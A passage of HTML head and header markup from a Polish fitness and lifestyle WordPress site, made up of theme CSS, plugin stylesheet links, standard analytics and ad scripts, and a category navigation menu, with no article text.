linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='jet-engine-frontend-css' href='https://poradyfit.pl/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=1768466736' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://poradyfit.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 100%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://poradyfit.pl/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768466736' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://poradyfit.pl/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768466736' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://poradyfit.pl/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768466736' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://poradyfit.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='elementor-post-8217-css' href='https://poradyfit.pl/wp-content/uploads/elementor/css/post-8217.css?ver=1739891157' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://poradyfit.pl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://poradyfit.pl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://poradyfit.pl/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://poradyfit.pl/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://poradyfit.pl/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://poradyfit.pl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://poradyfit.pl/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://poradyfit.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://poradyfit.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://poradyfit.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768466736' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://poradyfit.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768466736' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://poradyfit.pl/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.4' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://poradyfit.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768466736' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://poradyfit.pl/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://poradyfit.pl/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://poradyfit.pl/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.4' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-elements-css' href='https://poradyfit.pl/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=1768466736' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-elements-skin-css' href='https://poradyfit.pl/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=1768466736' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://poradyfit.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768466736' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://poradyfit.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768466736' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://poradyfit.pl/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.11' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-blog-css' href='https://poradyfit.pl/wp-content/cache/min/1/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=1768466736' media='all' />
<link rel='stylesheet' id='elementor-post-8337-css' href='https://poradyfit.pl/wp-content/uploads/elementor/css/post-8337.css?ver=1739891157' media='all' />
<link rel='stylesheet' id='elementor-post-8272-css' href='https://poradyfit.pl/wp-content/uploads/elementor/css/post-8272.css?ver=1739891157' media='all' />
<link rel='stylesheet' id='elementor-post-8248-css' href='https://poradyfit.pl/wp-content/uploads/elementor/css/post-8248.css?ver=1747734477' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://poradyfit.pl/wp-content/themes/poradyfit-v2/style.css?ver=2.6.1.1663273840' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://poradyfit.pl/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-search-css' href='https://poradyfit.pl/wp-content/cache/min/1/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=1768466736' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://poradyfit.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-src="https://poradyfit.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://poradyfit.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-cfasync="false" async data-rocket-src="https://poradyfit.pl/wp-content/cache/min/1/wp-content/uploads/caos/d06768d8.js?ver=1768466736" id="caos-gtag-js"></script>
<script type="rocketlazyloadscript" data-cfasync="false" id="caos-gtag-js-after">
window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());
    gtag('config', 'G-4KMPKFW69Q', {"cookie_domain":"poradyfit.pl","cookie_flags":"samesite=none;secure","allow_google_signals":true});
	
//# sourceURL=caos-gtag-js-after
</script>
<link rel="https://api.w.org/" href="https://poradyfit.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://poradyfit.pl/wp-json/wp/v2/posts/33297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poradyfit.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://poradyfit.pl/?p=33297' />
<meta name="generator" content="Elementor 3.25.11; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://poradyfit.pl/wp-content/uploads/2024/12/cropped-logo-full-32x32.png" sizes="32x32" />
<link rel="icon" href="https://poradyfit.pl/wp-content/uploads/2024/12/cropped-logo-full-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://poradyfit.pl/wp-content/uploads/2024/12/cropped-logo-full-180x180.png" />
<meta name="msapplication-TileImage" content="https://poradyfit.pl/wp-content/uploads/2024/12/cropped-logo-full-270x270.png" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2503497526205540"
     crossorigin="anonymous"></script>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_cache_webp wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-33297 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-poradyfit-v2 hello-elementor-default elementor-default elementor-kit-8217 elementor-page-8248">


<a class="skip-link screen-reader-text" href="#content">Przejdź do treści</a>

		<header data-rocket-location-hash="a5360877c11e7712c14f9a6e24da73a5" data-elementor-type="header" data-elementor-id="8337" class="elementor elementor-8337 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6fb72fc1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fb72fc1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div data-rocket-location-hash="8a5e4d76b5c2d37577a41dd7aeef9815" class="elementor-background-overlay"></div>
							<div data-rocket-location-hash="f035ce1bd6bc78e3edb5d8fdfcfada36" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c9a33bc" data-id="5c9a33bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-136c1e54 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="136c1e54" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div data-rocket-location-hash="3437e8fc77c2b54150c28f55f8d83b23" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3fb2b4cf" data-id="3fb2b4cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ecfcae3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1ecfcae3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://poradyfit.pl">
			<img fetchpriority="high" width="926" height="166" src="https://poradyfit.pl/wp-content/uploads/2022/08/logo-full-white-1.svg" class="attachment-full size-full wp-image-8351" alt="" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f2c256b" data-id="f2c256b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-591d0a08 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="591d0a08" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-591d0a08" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8360"><a href="#" class="elementor-item elementor-item-anchor">Kategorie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32504"><a href="https://poradyfit.pl/./dieta" class="elementor-sub-item">Dieta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32505"><a href="https://poradyfit.pl/./fitnessisport" class="elementor-sub-item">Fitness i sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32506"><a href="https://poradyfit.pl/./lifestyle" class="elementor-sub-item">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32507"><a href="https://poradyfit.pl/./odzywianie" class="elementor-sub-item">Odżywianie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32508"><a href="https://poradyfit.pl/./polecamy" class="elementor-sub-item">Polecamy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32509"><a href="https://poradyfit.pl/./silownia" class="elementor-sub-item">Siłownia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32510"><a href="https://poradyfit.pl/./suplementy" class="elementor-sub-item">Suplementy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32511"><a href="https://poradyfit.pl/./uroda" class="elementor-sub-item">Uroda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32512"><a href="https://poradyfit.pl/./zdrowie" class="elementor-sub-item">Zdrowie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8361"><a href="#" class="elementor-item elementor-item-anchor">Katalogi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32304"><a href="/dietetycy" class="elementor-sub-item">Dietetycy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32305"><a href="/kluby-fitness" class="elementor-sub-item">Kluby fitness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32306"><a href="/trenerzy-personalni" class="elementor-sub-item">Trenerzy personalni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32513"><a href="https://poradyfit.pl/./przepisy" class="elementor-item">Przepisy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32514"><a href="https://poradyfit.pl/./wydarzenia" class="elementor-item">Wydarzenia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32515"><a href="https://poradyfit.pl/kontakt" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-591d0a08" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8360"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Kategorie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32504"><a href="https://poradyfit.pl/./dieta" class="elementor-sub-item" tabindex="-1">Dieta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32505"><a href="https://poradyfit.pl/./fitnessisport" class="elementor-sub-item" tabindex="-1">Fitness i sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32506"><a href="https://poradyfit.pl/./lifestyle" class="elementor-sub-item" tabindex="-1">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32507"><a href="https://poradyfit.pl/./odzywianie" class="elementor-sub-item" tabindex="-1">Odżywianie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32508"><a href="https://poradyfit.pl/./polecamy" class="elementor-sub-item" tabindex="-1">Polecamy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32509"><a href="https://poradyfit.pl/./silownia" class="elementor-sub-item" tabindex="-1">Siłownia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32510"><a href="https://poradyfit.pl/./suplementy" class="elementor-sub-item" tabindex="-1">Suplementy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32511"><a href="https://poradyfit.pl/./uroda" class="elementor-sub-item" tabindex="-1">Uroda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32512"><a href="https://poradyfit.pl/./zdrowie" class="elementor-sub-item" tabindex="-1">Zdrowie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8361"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Katalogi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32304"><a href="/dietetycy" class="elementor-sub-item" tabindex="-1">Dietetycy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32305"><a href="/kluby-fitness" class="elementor-sub-item" tabindex="-1">Kluby fitness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32306"><a href="/trenerzy-personalni" class="elementor-sub-item" tabindex="-1">Trenerzy personalni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32513"><a href="https://poradyfit.pl/./przepisy" class="elementor-item" tabindex="-1">Przepisy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32514"><a href="https://poradyfit.pl/./wydarzenia" class="elementor-item" tabindex="-1">Wydarzenia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32515"><a href="https://poradyfit.pl/kontakt" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
